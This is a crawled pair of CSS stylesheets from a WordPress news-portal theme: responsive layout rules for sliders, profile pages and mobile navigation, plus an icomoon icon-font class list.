    .friends-list-body .column4 {
    -webkit-box-flex: 0;
    flex: 0 0 100%;
    max-width: 100%;
}
.flb-options a p b, .phbi-actions a p b {
    display: none;
}
    .headBar .postSubmitMobile {display:none;}
    .qa-head span {
    -webkit-line-clamp: 2;
    overflow: hidden;
    -webkit-box-orient: vertical;
    display: -webkit-box;
}
    .qa-wrap .qa-head h2 {
    font-size: 18px;
}
    .wbTabOne .tabHead,.wbCatTab .wbDefaultTabHead {display:none;}

.mobile-search input.submit.bg {
    display: none;
}


body.logged-in.admin-bar .mobile-search {
    top: 46px!important;
}

.mobileSearch {
    position: absolute;
    z-index: 999999;
    right: 20px;
    top: 20px;
    background: red;
    width: 30px;
    height: 30px;
}

.mobile-search .input {
	width: 100%;
font-size: 14px!important;
padding-right: 30px;
color: rgba(255,255,255,.80);
height: auto;
}

.mobile-search .input::placeholder {
	color: rgba(255,255,255,.80);

}

.search-icon {
    cursor: text;
    z-index: 9999;
    position: relative;
    float: right;
    position: absolute;
    right: 20px;
    top: 0;
    height: 60px;
    display: flex;
    align-items: center;
}

.search-icon svg {
    cursor: text;
    z-index: 9999;
}

.search-icon svg {
    width: 20px;
    height: 20px;
}

.search-icon svg path {
    fill: rgba(255,255,255,.80);

}

.mobile-search.mb-goster form {
    height: 60px;
    display: flex;
    align-items: center;
}

    .breadcrumb.block.v2.new {
    display: flex;
    flex-direction: column;
    align-items: flex-start;
    justify-content: flex-start;
    margin-bottom: 5px;
}
.breadcrumb.block.v2.new ul {
    text-align: left!important;
    margin-bottom: 7px;
    display:none;
}
.breadcrumb ul li.post {
    margin: 10px 0 0;
}
.breadcrumb ul li {
    float: none;
    display: inline-block;
}
    .postInner {
    width: 100%;
    padding-left: 0;
}
.blog-post-in-body-left {
    display:none!important;
}

    .mobile-foo {
    position: fixed;
    bottom: 0;
    left: 0;
    width: 100%;
    background: linear-gradient(to left, rgba(95,62,182,.95), rgba(66,79,181,.95));
    height: 60px;
    z-index: 99;
    display: block;
    align-items: center;
    justify-content: flex-start;
}
.mobile-foo-in {
    display: flex;
    width: calc(100% - 60px);
    align-items: center;
    justify-content: center;
    height: 100%;
}
.mobile-foo-in a {
    display: flex;
    width: 45px;
    height: 48px;
    text-align: center;
    align-items: center;
    border-radius: 6px;
    transition: background-color .2s ease-in-out;
}.mobile-foo-in a svg {
    width: 20px;
    height: 20px;
    margin: 0 auto;
}

.towl-container {
    padding: 0;
    width: 100%;
    max-width: 100%;
}
.top-owl .top-slider-big .thumb, .top-owl {
    height: 250px!important;
    margin-bottom: 0;
    border-radius: 0;
}
.top-owl .text h3 {
    font-size: 22px;
    line-height: 30px;
    font-family: 'Roboto';
    font-weight: 700;
    font-size: 30px;
}
.top-slider-mini {
    display: none!important;
}
.headlineOne .item.wide,
	.headlineTwoWrapper.headlineFour .headLineTwoMiddle .item {
			height: 300px!important;
	}
	.headlineOne .item.sixPosts ul li {
		height: 148px!important;
	}

	.headlineOne .owl-nav {
			display: none!important;
	}
	.headlineOne .item a.categoryInPost {
			display: none;
	}
	.headlineOne .item.wide h3 {
			padding: 0 40px;
	}

	.headlineOne .owl-prev, .headlineOne .owl-next {
	top: 126px;
}



.headlineOne .owl-prev {
    left: 0px;
}

.headlineOne.headlineOneMobile .eightSlide .owl-dots {
		display: block!important;
}

.headlineOne.headlineOneMobile .eightSlide .owl-nav {
	display: none!important;
}

.headlineTwoWrapper {
		margin-top: 0px;
}

.headLineTwoMiddle,
.headlineTwoWrapper.headlineFour .headLineTwoMiddle {
		width: 100%;
}
.headLineTwoRight,
.headlineTwoWrapper.headlineFour .headLineTwoRight {
		display: none;
}

.headLineTwoMiddle .item {
		height: 300px;
}

.headLineTwoMiddle .owl-thumbs {
		display: none;
}

.headlineTwoWrapper .owl-nav {
		display: none;
}

.headlineTwoWrapper .container {
		padding: 0;
}

.headlineTwoWrapper.headlineThree .headLineTwoMiddle {
		margin-left: 0;
		margin-right: 0;
}


.headLineOne .owl-dots,
.headLineTwo .owl-dots,
.headlineThree .owl-dots,
.headlineFour .owl-dots {
	position: absolute;
top: 10px;
right: 10px;
width: auto;
height: auto;
padding: 0;
display: block!important;
}

.headLineOne .owl-dot,
.headLineTwo .owl-dot,
.headlineThree .owl-dot,
.headlineFour .owl-dot {
	display: inline-block;
	color: #fff;
	width: 8px;
	height: 8px;
	border-radius: 100%;
	border: 2px solid!important;
	border-color: rgba(255,255,255,.6)!important;
	margin-right: 3px;
	background-color: transparent;
	cursor: pointer;
}

.headlineOne .owl-dot.active,
.headlineTwo .owl-dot.active,
.headlineThree .owl-dot.active,
.headlineFour .owl-dot.active {
    background: #e73130;
    border-color: #e73130!important;
}
.headlineOne.headlineOneMobile {height:auto;}
	.headlineOne.headlineOneMobile .eightSlide {height:310px;overflow:initial;width:100%;}
	.headlineOne.headlineOneMobile .eightSlide .item .thumb {height:300px;}
	.headlineOne.headlineOneMobile .eightSlide .owl-dots,
  .headline .owl-carousel .owl-dots {display: inline-block;
    position: absolute;
		top: 10px!important;
		right: 10px!important;
		width: auto;

height: auto;
padding: 0;
height: auto;
    max-height: 30px;

	}
	.headlineOne.headlineOneMobile .eightSlide .owl-dots .owl-dot,
  .headline .owl-carousel .owl-dots .owl-dot {display: inline-block;
    color: #fff;
    width: 8px;
    height: 8px;
    border-radius: 100%;
    border: 2px solid;
    border-color: #fff;
    margin-right: 3px;
    background-color: transparent;
    cursor: pointer;}
	.headlineOne.headlineOneMobile .eightSlide .owl-nav {display:none;}
}

@media only screen and (max-width: 660px) {
      .content-box-title{
        margin-bottom:15px
    }
    .anim-input-place {
    display: -webkit-box;
    overflow: hidden;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
}
    .form-row{
        display:block
    }
    .form-row .form-item:last-child{
        margin-top:19px
    }
    .profile-alert{
        display:block;
        margin-left:0;
        margin-top:15px
    }
    .profile-alert:after{
        top:0;
        left:32px
    }
      .birtekno-socialing,.birtekno-emoji {display: block!important;}
.top-owl .top-slider-mini .thumb {
    max-height: 150px;
}
.top-owl .top-slider-mini .thumb img {
    width: calc(100% + 1px);
    margin-left: -1px;
}

.top-owl .top-slider-big {
    width: 100%;
    margin-right: 0;
}
.towl-container {
    padding: 0;
    width: 100%;
    max-width: 100%;
}
a.phbi-middle-mid-title{
        margin-top:8px
    }
    .profile-header-b-infos{
        padding-bottom:20px
    }
    .profile-header,.profile-header figure{
        height:150px
    }  section.content.newsCategory{
        margin-top:20px
    }
    .friends-list-header {
        margin-top:-20px;
    }

    .flb-mid{
        width:88px;
        height:88px;
        bottom:20px
    }
    .flb-name{
        margin-top:10px
    }
    .phbi-actions a p i{
        display:none
    }
    .phbi-actions a{
        width:114px
    }
    .block-or{
        flex-direction:column;
        bottom:50%;
        transform:translateY(50%)
    }
    .block-or p{
        margin:3px 0
    }
    .phbi-middle ul li p{
        font-size:.6875rem;
        margin-top:5px
    }
    .phbi-middle ul li span{
        font-size:.875rem
    }
    .phbi-middle ul li:last-child{
        display:none
    }
    .phbi-middle ul li:nth-child(3){
        margin-right:0;
        padding-right:0
    }
    .phbi-middle ul li:nth-child(3):after{
        display:none
    }

}

.birtekno-emoji li p {
    display: none!important;
}
section.page.newsCategory {
    margin-top:20px;
}
@media screen and (max-width: 480px) {
  .videoList>ul>li>a .playBtn {
    bottom: unset!important;
    right: 10px;
    top: 10px!important;
}
  section.content.contentMobile.home .container .headlineElement {
    width: calc(100% + 40px);
    margin-left: -20px;
    margin-bottom: 10px;
}
  .indexTab2 .postList>ul>li .pImg {
    float: unset;
    width: 100%!important;
    height: 150px;
    max-height: 150px;
    border-radius: 3px!important;
    margin: 0;
}

.indexTab2 .postList>ul>li .pImg img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    padding: 0;
    margin: 0;
}

.indexTab2 .postList>ul>li a {
    display: block;
    width: 100%;
    float: unset;
}

.indexTab2 .postList>ul>li {
    background: unset;
    box-shadow: unset;
    border: unset;
}

.indexTab2 .postList>ul>li .pTitle {
    width: 100%!important;
    padding: 0;
    -webkit-line-clamp: 2;
    display: -webkit-box;
    overflow: hidden;
    -webkit-box-orient: vertical;
    font-size: 16px;
    font-weight: 600;
    line-height: 22px;
    font-family: 'Roboto';
    height: auto;
    max-height: 44px!important;
}

.indexTab2 .postList>ul>li:before {
    content: "";
    position: absolute;
    bottom: 0;
    left: -20px;
    background-color: #eee;
    height: 1px;
    display: block;
    width: calc(100% + 40px);
}
  .infinityDiv {
    bottom: 60px;
}
  .bottomBar {
    position: static!important;
  }
  .headlineOne.headlineOneMobile .eightSlide .item .text span {
display: -webkit-box;
-webkit-line-clamp: 3;
-webkit-box-orient: vertical;
overflow: hidden;
font-family: 'Roboto';
    font-size: 24px;
    line-height: 30px;
}
section.content.contentMobile.home .container .headlineElement {
width: calc(100% + 40px);
margin-left: -20px;
margin-bottom: 10px;
}

a.phbi-middle-mid-title{
        margin-top:8px
    }
    .profile-header-b-infos{
        padding-bottom:20px
    }
    .profile-header,.profile-header figure{
        height:150px
    }  section.content.newsCategory{
        margin-top:20px
    }

    .flb-mid{
        width:88px;
        height:88px;
        bottom:20px
    }
    .flb-name{
        margin-top:10px
    }
    .phbi-actions a p i{
        display:none
    }
    .phbi-actions a{
        width:114px
    }
    .block-or{
        flex-direction:column;
        bottom:50%;
        transform:translateY(50%)
    }
    .block-or p{
        margin:3px 0
    }
    .phbi-middle ul li p{
        font-size:.6875rem;
        margin-top:5px
    }
    .phbi-middle ul li span{
        font-size:.875rem
    }
    .phbi-middle ul li:last-child{
        display:none
    }
    .profile-cont .phbi-middle ul li:last-child{
        display:inline-block;
    }
    .phbi-middle ul li:nth-child(3){
        margin-right:0;
        padding-right:0
    }
    .phbi-middle ul li:nth-child(3):after{
        display:none
    }
}
#zuck-modal {
    z-index: 999999!important;
}
#zuck-modal-content .indesc {
    z-index: 5!important;
    position: absolute!important;
    bottom: 24px!important;
    left: 50%!important;
    width: 100%!important;
}
#zuck-modal-content .strydesc {
    z-index: 5!important;
    font-size: 26px!important;
    padding: 0!important;
    padding-bottom: 30px!important;
    width: 70%!important;
    transform: translateX(-50%)!important;
    z-index: 1000!important;
    color: #fff!important;
    text-align: center!important;
    font-weight: 600!important;
}
#zuck-modal-content .story-viewer .head .left>.back {
  line-height: 42px!important;
}
#zuck-modal-content .story-viewer .tip.muted {top:90px!important;}
.bt-grad {
    position: absolute;
    width: 100%;
    height: 70%;
    bottom: 0;
    z-index: 1;
    background: rgba(0,0,0,.72);
    -webkit-transition: all .5s;
    transition: all .5s;
    background: linear-gradient(to top,rgba(0,0,0,.92) 21%,transparent 100%);
}
.singleSol>img:last-child {
    max-width: 72px;
    margin:0 auto;
}
.single .content:not(:first-child){
    margin-top: 0;
}
.blok .owl-carousel {
    overflow: hidden;
}
.stories.carousel .story>.item-link>.item-preview img {
  border:0!important;
}
#zuck-modal-content .story-viewer .slides .item>.media {
    height: 100%!important;
    position: absolute!important;
    left: 50%!important;
    -webkit-transform: translateX(-50%)!important;
    transform: translate(-50%,-50%)!important;
    margin: auto!important;
    height: auto!important;
    vertical-align: middle!important;
    top: 50%!important;
    max-width: 100%!important;
}
.kPostList ul li .kpImg a {
    display: block;
    height: 100%;
    width: 100%;
}
svg.full-c {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
	transform:rotate(0);
	stroke:#444eb5;
	fill:none;
	stroke-width: 7px;
  stroke-dasharray: 9;
  stroke-dashoffset: 0;
	stroke-linecap:round;
	animation:loading 10s ease-in-out alternate both;
  border:0!important;
}

.stories.snapgram .story.seen>a>.item-preview svg.full-c {
    stroke: #999!important;
    animation: unset;
    stroke-dasharray: 1;
}

@keyframes loading{50%{stroke-dasharray:15;-webkit-transform:rotate(200deg);transform:rotate(200deg)}to{stroke-dasharray:1}}

.headlineOne.headlineSeven .itemwd {
    width: 1160px;
    height: 397px;
    position: relative;
}

.headlineOne.headlineSeven .itemwd:before {
    content: "";
    display: block;
    position: absolute;
    left: 0;
    top: 0;
    background-color: rgba(0,0,0,.8);
    width: 100%;
    height: 100%;
    z-index: 999;
}

.headlineOne.headlineSeven .center .itemwd:before {
  display: none;
}

.headlineOne.headlineSeven .item.wide {
    width: 582px!important;
    height: 397px!important;
    margin-top: 0;
    margin: 0 0px 0 2px;
    position: relative;
}
.headlineOne.headlineSeven .item.sixPosts {
  width: 287px;
  margin: 0;
}
.headlineOne.headlineSeven .item.sixPosts ul li {
  height: 198px!important;
  width: 100%!important;
  margin: 0 0.5px;
}

.headlineOne.headlineSeven .item.sixPosts ul li:first-child {
  margin-bottom: 1px;
}

.headlineOne.headlineSeven .itemwd .sixPosts:first-child{
  margin:0 0px 0 0!important;
}
.mega-menu .megaMenu.styleThree .slideButtons span:hover {
  background-color: #f8f8f8;
}
.sDetay h2,
.sDetay h3,
.sDetay h4,
.sDetay h5,
.sDetay h6,
.sDetay p {
    color: #1e1f1f;
}
.nnewrt {
    position: absolute;
    width: calc(100% - 19px);
    left: 19px;
    bottom: 18px;
    z-index: 99;
}

.item.wide .nnewrt {
    left: 29px;
}

.nnewrt h3,
.nnewrt span {
position: relative!important;
left: unset!important;
bottom: unset!important;
}

.nnewrt span {
  font-size: 10px;
font-weight: 400;
line-height: 24px;
border-radius: 3px;
letter-spacing: .5px;
padding: 0 10px;
height: auto;
text-transform: uppercase;
margin-bottom: 35px;
}

.headlineSeven .owl-nav {
    width: 1160px;
    position: absolute;
    left: 50%;
    top: 0;
    transform: translateX(-50%);
}

.headlineSeven .owl-nav .owl-prev {
  left: 0;
}

.headlineOne.headlineSeven .item h3 {
    width: calc(100% - 19px);
  }

  .headBar .right a.postUploadButton i {
      transition: transform .35s ease-in-out;
  }
  .headBar .right a.postUploadButton:hover i {
      transform: rotate(360deg);
  }
.headBar {overflow:hidden;}
.anr_captcha_field{margin-top: 10px;}
div.wpcf7-mail-sent-ok{position: relative;top: 8px;clear: both;}
div.wpcf7 .ajax-loader{display: none !important;}

.iletisimRight .wpcf7-validation-errors {
    padding-left: 0!important;
}

span.wpcf7-not-valid-tip {
    margin-top: 4px;
}
.bg4 {    background: linear-gradient(to right, #e73130 0%,#fc573b 100%); }

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://magazinpark.com/wp-content/themes/birportal/icon/style.css
body_size: 1883
content:
@font-face {
  font-family: 'icomoon';
  src:  url('fonts/icomoon.eot?77cxsx');
  src:  url('fonts/icomoon.eot?77cxsx#iefix') format('embedded-opentype'),
    url('fonts/icomoon.ttf?77cxsx') format('truetype'),
    url('fonts/icomoon.woff?77cxsx') format('woff'),
    url('fonts/icomoon.svg?77cxsx#icomoon') format('svg');
  font-weight: normal;
  font-style: normal;
  font-display: block;
}

[class^="icon-"], [class*=" icon-"] {
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;

  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-abundance:before {
  content: "\e900";
}
.icon-add-user:before {
  content: "\e901";
}
.icon-add:before {
  content: "\e902";
}
.icon-affluence:before {
  content: "\e903";
}
.icon-air:before {
  content: "\e904";
}
.icon-allgames:before {
  content: "\e905";
}
.icon-angle-arrow-down:before {
  content: "\e906";
}
.icon-angle-arrow-left:before {
  content: "\e907";
}
.icon-angle-arrow-right:before {
  content: "\e908";
}
.icon-angle-arrow-up:before {
  content: "\e909";
}
.icon-angleDown:before {
  content: "\e90a";
}
.icon-antimony:before {
  content: "\e90b";
}
.icon-aqua:before {
  content: "\e90c";
}
.icon-aquarius:before {
  content: "\e90d";
}
.icon-aries:before {
  content: "\e90e";
}
.icon-arrowRigth:before {
  content: "\e90f";
}
.icon-arrowUp:before {
  content: "\e910";
}
.icon-authority:before {
  content: "\e911";
}
.icon-avatar:before {
  content: "\e912";
}
.icon-bank:before {
  content: "\e913";
}
.icon-bars:before {
  content: "\e914";
}
.icon-beauty:before {
  content: "\e915";
}
.icon-bell:before {
  content: "\e916";
}
.icon-bingo:before {
  content: "\e917";
}
.icon-black-back-closed-envelope-shape:before {
  content: "\e918";
}
.icon-bookmark:before {
  content: "\e919";
}
.icon-bulb:before {
  content: "\e91a";
}
.icon-calendar:before {
  content: "\e91b";
}
.icon-calendarBirthday:before {
  content: "\e91c";
}
.icon-camera:before {
  content: "\e91d";
}
.icon-cancer:before {
  content: "\e91e";
}
.icon-canli-sonuclar:before {
  content: "\e91f";
}
.icon-capricorn:before {
  content: "\e920";
}
.icon-casino:before {
  content: "\e921";
}
.icon-check:before {
  content: "\e922";
}
.icon-check1:before {
  content: "\e923";
}
.icon-clock:before {
  content: "\e924";
}
.icon-clock1:before {
  content: "\e925";
}
.icon-close:before {
  content: "\e926";
}
.icon-cloudy:before {
  content: "\e927";
}
.icon-coagulation:before {
  content: "\e928";
}
.icon-cog:before {
  content: "\e929";
}
.icon-coinMoney:before {
  content: "\e92a";
}
.icon-coinsDollar:before {
  content: "\e92b";
}
.icon-comment:before {
  content: "\e92c";
}
.icon-comment1:before {
  content: "\e92d";
}
.icon-comment2:before {
  content: "\e92e";
}
.icon-comment3:before {
  content: "\e92f";
}
.icon-comment4:before {
  content: "\e930";
}
.icon-comment21:before {
  content: "\e931";
}
.icon-commitment:before {
  content: "\e932";
}
.icon-coupon:before {
  content: "\e933";
}
.icon-craftiness:before {
  content: "\e934";
}
.icon-darts:before {
  content: "\e935";
}
.icon-democracy:before {
  content: "\e936";
}
.icon-deposit:before {
  content: "\e937";
}
.icon-deskGame:before {
  content: "\e938";
}
.icon-device:before {
  content: "\e939";
}
.icon-devotion:before {
  content: "\e93a";
}
.icon-diamond:before {
  content: "\e93b";
}
.icon-disc:before {
  content: "\e93c";
}
.icon-dislike:before {
  content: "\e93d";
}
.icon-divinity:before {
  content: "\e93e";
}
.icon-documents:before {
  content: "\e93f";
}
.icon-dollar-symbol:before {
  content: "\e940";
}
.icon-dollar:before {
  content: "\e941";
}
.icon-dot-and-circle:before {
  content: "\e942";
}
.icon-dots:before {
  content: "\e943";
}
.icon-down-arrow-forward:before {
  content: "\e944";
}
.icon-download:before {
  content: "\e945";
}
.icon-dribbble:before {
  content: "\e946";
}
.icon-earth-1:before {
  content: "\e947";
}
.icon-earth:before {
  content: "\e948";
}
.icon-encouragement:before {
  content: "\e949";
}
.icon-envelope:before {
  content: "\e94a";
}
.icon-excellence:before {
  content: "\e94b";
}
.icon-facebook:before {
  content: "\e94c";
}
.icon-facebook1:before {
  content: "\e94d";
}
.icon-faq:before {
  content: "\e94e";
}
.icon-fire:before {
  content: "\e94f";
}
.icon-flag:before {
  content: "\e950";
}
.icon-follow:before {
  content: "\e951";
}
.icon-fortitude:before {
  content: "\e952";
}
.icon-freedom:before {
  content: "\e953";
}
.icon-friends:before {
  content: "\e954";
}
.icon-friendship:before {
  content: "\e955";
}
.icon-fullscreen:before {
  content: "\e956";
}
.icon-gallery:before {
  content: "\e957";
}
.icon-gallery1:before {
  content: "\e958";
}
.icon-gemini:before {
  content: "\e959";
}
.icon-gender:before {
  content: "\e95a";
}
.icon-giftbox:before {
  content: "\e95b";
}
.icon-gods-guidance:before {
  content: "\e95c";
}
.icon-gods-omnipressence:before {
  content: "\e95d";
}
.icon-gods-protection:before {
  content: "\e95e";
}
.icon-gods-shield:before {
  content: "\e95f";
}
.icon-gold:before {
  content: "\e960";
}
.icon-good-luck:before {
  content: "\e961";
}
.icon-grafic:before {
  content: "\e962";
}
.icon-greatness:before {
  content: "\e963";
}
.icon-haber-gonder:before {
  content: "\e964";
}
.icon-heart:before {
  content: "\e965";
}
.icon-history:before {
  content: "\e966";
}
.icon-home:before {
  content: "\e967";
}
.icon-hope:before {
  content: "\e968";
}
.icon-hypocrisy:before {
  content: "\e969";
}
.icon-id-card:before {
  content: "\e96a";
}
.icon-idCard:before {
  content: "\e96b";
}
.icon-iddaa-programi:before {
  content: "\e96c";
}
.icon-inequality:before {
  content: "\e96d";
}
.icon-ingenuity-1:before {
  content: "\e96e";
}
.icon-ingenuity:before {
  content: "\e96f";
}
.icon-instagram:before {
  content: "\e970";
}
.icon-instagram1:before {
  content: "\e971";
}
.icon-jackpot:before {
  content: "\e972";
}
.icon-jackpot2:before {
  content: "\e973";
}
.icon-jupiter:before {
  content: "\e974";
}
.icon-justice:before {
  content: "\e975";
}
.icon-knowledge:before {
  content: "\e976";
}
.icon-leaf:before {
  content: "\e977";
}
.icon-left-arrow-forward:before {
  content: "\e978";
}
.icon-leo:before {
  content: "\e979";
}
.icon-lethargy:before {
  content: "\e97a";
}
.icon-libra:before {
  content: "\e97b";
}
.icon-lifes-challenges:before {
  content: "\e97c";
}
.icon-like:before {
  content: "\e97d";
}
.icon-like1:before {
  content: "\e97e";
}
.icon-likeCircle:before {
  content: "\e97f";
}
.icon-line-chart:before {
  content: "\e980";
}
.icon-lira:before {
  content: "\e981";
}
.icon-livecasino:before {
  content: "\e982";
}
.icon-lock:before {
  content: "\e983";
}
.icon-login:before {
  content: "\e984";
}
.icon-logout:before {
  content: "\e985";
}
.icon-loyalty-1:before {
  content: "\e986";
}
.icon-loyalty:before {
  content: "\e987";
}
.icon-magic:before {
  content: "\e988";
}
.icon-magnifier-add:before {
  content: "\e989";
  color: #626262;
}
.icon-magnifying-glass:before {
  content: "\e98a";
}
.icon-man-user:before {
  content: "\e98b";
}
.icon-maps-and-flags:before {
  content: "\e98c";
}
.icon-mars:before {
  content: "\e98d";
}
.icon-megaPhone:before {
  content: "\e98e";
}
.icon-menu-button:before {
  content: "\e98f";
}
.icon-menu:before {
  content: "\e990";
}
.icon-menu1:before {
  content: "\e991";
}
.icon-mercury:before {
  content: "\e992";
}
.icon-moon:before {
  content: "\e993";
}
.icon-mosque:before {
  content: "\e994";
}
.icon-neptune:before {
  content: "\e995";
}
.icon-newTab:before {
  content: "\e996";
}
.icon-nitre:before {
  content: "\e997";
}
.icon-notifications:before {
  content: "\e998";
}
.icon-oil:before {
  content: "\e999";
}
.icon-other:before {
  content: "\e99a";
}
.icon-padlock:before {
  content: "\e99b";
}
.icon-perseverance:before {
  content: "\e99c";
}
.icon-phone:before {
  content: "\e99d";
}
.icon-phone2:before {
  content: "\e99e";
}
.icon-pinterest:before {
  content: "\e99f";
}
.icon-pinterest1:before {
  content: "\e9a0";
}
.icon-pisces:before {
  content: "\e9a1";
}
.icon-play-arrow:before {
  content: "\e9a2";
}
.icon-play:before {
  content: "\e9a3";
}
.icon-pluto:before {
  content: "\e9a4";
}
.icon-poker:before {
  content: "\e9a5";
}
.icon-precipitation:before {
  content: "\e9a6";
}
.icon-projection:before {
  content: "\e9a7";
}
.icon-question:before {
  content: "\e9a8";
}
.icon-quote:before {
  content: "\e9a9";
}
.icon-rain:before {
  content: "\e9aa";
}
.icon-reconciliation:before {
  content: "\e9ab";
}
.icon-reply:before {
  content: "\e9ac";
}
.icon-right-arrow-forward:before {
  content: "\e9ad";
}
.icon-rocket:before {
  content: "\e9ae";
}
.icon-rocket2:before {
  content: "\e9af";
}
.icon-roulette:before {
  content: "\e9b0";
}
.icon-ruler-pencil:before {
  content: "\e9b1";
}
.icon-safety:before {
  content: "\e9b2";
}
.icon-sagittarius:before {
  content: "\e9b3";
}
.icon-salt-1:before {
  content: "\e9b4";
}
.icon-salt:before {
  content: "\e9b5";
}
.icon-scorpio:before {
  content: "\e9b6";
}
.icon-screen:before {
  content: "\e9b7";
}
.icon-scroll:before {
  content: "\e9b8";
}
.icon-search:before {
  content: "\e9b9";
}
.icon-share:before {
  content: "\e9ba";
}
.icon-silver-1:before {
  content: "\e9bb";
}
.icon-silver:before {
  content: "\e9bc";
}
.icon-slot:before {
  content: "\e9bd";
}
.icon-slot2:before {
  content: "\e9be";
}
.icon-smile:before {
  content: "\e9bf";
}
.icon-sms:before {
  content: "\e9c0";
}
.icon-soap:before {
  content: "\e9c1";
}
.icon-soapstone-1:before {
  content: "\e9c2";
}
.icon-soapstone:before {
  content: "\e9c3";
}
.icon-soot:before {
  content: "\e9c4";
}
.icon-sort-caret:before {
  content: "\e9c5";
}
.icon-sort-down:before {
  content: "\e9c6";
}
.icon-sort-up:before {
  content: "\e9c7";
}
.icon-sort:before {
  content: "\e9c8";
}
.icon-spirit-1:before {
  content: "\e9c9";
}
.icon-spirit:before {
  content: "\e9ca";
}
.icon-sprinkle:before {
  content: "\e9cb";
}
.icon-standard-of-quality:before {
  content: "\e9cc";
}
.icon-star:before {
  content: "\e9cd";
}
.icon-star1:before {
  content: "\e9ce";
}
.icon-still:before {
  content: "\e9cf";
}
.icon-stone:before {
  content: "\e9d0";
}
.icon-strength:before {
  content: "\e9d1";
}
.icon-substructure:before {
  content: "\e9d2";
}
.icon-sulphur-1:before {
  content: "\e9d3";
}
.icon-sulphur-2:before {
  content: "\e9d4";
}
.icon-sulphur-3:before {
  content: "\e9d5";
}
.icon-sulphur:before {
  content: "\e9d6";
}
.icon-sun:before {
  content: "\e9d7";
}
.icon-sunny-kopyas:before {
  content: "\e9d8";
}
.icon-sunny:before {
  content: "\e9d9";
}
.icon-support:before {
  content: "\e9da";
}
.icon-switch:before {
  content: "\e9db";
}
.icon-tartar:before {
  content: "\e9dc";
}
.icon-taurus:before {
  content: "\e9dd";
}
.icon-television:before {
  content: "\e9de";
}
.icon-text:before {
  content: "\e9df";
}
.icon-text1:before {
  content: "\e9e0";
}
.icon-time-changes:before {
  content: "\e9e1";
}
.icon-times:before {
  content: "\e9e2";
}
.icon-times1:before {
  content: "\e9e3";
}
.icon-tin:before {
  content: "\e9e4";
}
.icon-toughness:before {
  content: "\e9e5";
}
.icon-trophy:before {
  content: "\e9e6";
}
.icon-trophy1:before {
  content: "\e9e7";
}
.icon-turkishPoker:before {
  content: "\e9e8";
}
.icon-twitter:before {
  content: "\e9e9";
}
.icon-twitter1:before {
  content: "\e9ea";
}
.icon-understanding:before {
  content: "\e9eb";
}
.icon-unfollow:before {
  content: "\e9ec";
}
.icon-uranus-1:before {
  content: "\e9ed";
}
.icon-uranus:before {
  content: "\e9ee";
}
.icon-user-plus:before {
  content: "\e9ef";
}
.icon-user:before {
  content: "\e9f0";
}
.icon-userCircle:before {
  content: "\e9f1";
}
.icon-users:before {
  content: "\e9f2";
}
.icon-venus:before {
  content: "\e9f3";
}
.icon-vimeo:before {
  content: "\e9f4";
}
.icon-vinegar-1:before {
  content: "\e9f5";
}
.icon-vinegar:before {
  content: "\e9f6";
}
.icon-virgo:before {
  content: "\e9f7";
}
.icon-vitriol:before {
  content: "\e9f8";
}
.icon-water:before {
  content: "\e9f9";
}
.icon-wax:before {
  content: "\e9fa";
}
.icon-whiskers:before {
  content: "\e9fb";
}
.icon-wifiWindow:before {
  content: "\e9fc";
}
.icon-windows-2:before {
  content: "\e9fd";
}
.icon-windows:before {
  content: "\e9fe";
}
.icon-wisdom-1:before {
  content: "\e9ff";
}
.icon-wisdom:before {
  content: "\ea00";
}
.icon-withdraw:before {
  content: "\ea01";
}
.icon-wood:before {
  content: "\ea02";
}
.icon-x:before {
  content: "\ea03";
}
.icon-year:before {
  content: "\ea04";
}
.icon-youtube:before {
  content: "\ea05";
}
.icon-youtube1:before {
  content: "\ea06";
}
.icon-zinc-1:before {
  content: "\ea07";
}
.icon-zinc-2:before {
  content: "\ea08";
}
.icon-zinc:before {
  content: "\ea09";
}
